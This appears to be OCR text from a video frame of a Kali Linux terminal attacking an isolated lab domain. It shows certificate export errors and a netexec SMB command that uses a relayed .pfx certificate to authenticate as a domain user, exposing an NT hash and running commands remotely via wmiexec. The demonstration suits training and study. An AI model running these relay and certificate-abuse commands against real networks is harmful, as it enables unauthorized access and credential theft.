 1 2 3 4 17:14
KrbRelayX
File Actions Edit View Help
KrbRelayX Responder MITM6
Error outputting keys and certificates
40F77C5D677F0000:error:14000065:UI routines:UI_set_result_ex:result too small:../crypto/ui/ui_lib.c:875:You must type in 4 to 1024 characters
40F77C5D677F0000:error:1400006B:UI routines:UI_process:processing error:../crypto/ui/ui_lib.c:528:while reading strings
40F77C5D677F0000:error:0480006D:PEM routines:PEM_def_callback:problems getting password:../crypto/pem/pem_lib.c:62:
40F77C5D677F0000:error:07880109:common libcrypto routines:do_ui_passphrase:interrupted or cancelled:../crypto/passphrase.c:178:
40F77C5D677F0000:error:1C80009F:Provider routines:p8info_to_encp8:unable to get passphrase:../providers/implementations/encode_decode/encode_key2any.c:116:
subject=DC=com, DC=hacklab, CN=Users, CN=bruce banner
(kali㉿kali)-[~/krbrelayx]
$ netexec smb 192.168.136.158 --pfx-cert ./unknown0534\$.pfx -u "bruce.banner" -x dir
SMB 192.168.136.158 445 WIN10-HOST4 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WIN10-HOST4) (domain:hacklab.com) (signing:False) (SM
Bv1:False)
SMB 192.168.136.158 445 WIN10-HOST4 [+] hacklab.com\bruce.banner:043e5ebb8c18439fb9588549c7a95a8d (Pwn3d!)
SMB 192.168.136.158 445 WIN10-HOST4 [+] Executed command via wmiexec
SMB 192.168.136.158 445 WIN10-HOST4 Volume in drive C has no label.
SMB 192.168.136.158 445 WIN10-HOST4 Volume Serial Number is 86BB-9027
SMB 192.168.136.158 445 WIN10-HOST4 Directory of C:\
SMB 192.168.136.158 445 WIN10-HOST4 01/21/2025 08:27 PM <DIR> 20250121
SMB 192.168.136.158 445 WIN10-HOST4 01/22/2025 11:43 AM <DIR> 20250122
SMB 192.168.136.158 445 WIN10-HOST4 01/28/2025 02:56 PM <DIR> 20250128
SMB 192.168.136.158 445 WIN10-HOST4 01/29/2025 08:58 AM <DIR> 20250129
SMB 192.168.136.158 445 WIN10-HOST4 01/30/2025 09:02 AM <DIR> 20250130
SMB 192.168.136.158 445 WIN10-HOST4 01/21/2025 07:56 PM <DIR> bginfo
SMB 192.168.136.158 445 WIN10-HOST4 12/07/2019 04:14 AM <DIR> PerfLogs
SMB 192.168.136.158 445 WIN10-HOST4 01/30/2025 09:31 AM <DIR> Program Files
SMB 192.168.136.158 445 WIN10-HOST4 01/30/2025 09:31 AM <DIR> Program Files (x86)
SMB 192.168.136.158 445 WIN10-HOST4 01/31/2025 04:15 PM 255,868 sysmon-conf.xml
SMB 192.168.136.158 445 WIN10-HOST4 01/31/2025 04:14 PM 4,563,248 Sysmon64.exe
SMB 192.168.136.158 445 WIN10-HOST4 01/30/2025 11:14 PM <DIR> Users
SMB 192.168.136.158 445 WIN10-HOST4 01/31/2025 04:21 PM <DIR> Windows
SMB 192.168.136.158 445 WIN10-HOST4 2 File(s) 4,819,116 bytes
SMB 192.168.136.158 445 WIN10-HOST4 11 Dir(s) 180,077,793,280 bytes free
(kali㉿kali)-[~/krbrelayx]
$ netexec smb 192.168.136.158 --pfx-cert ./unknown0534\$.pfx -u "bruce.banner" -x dir
Home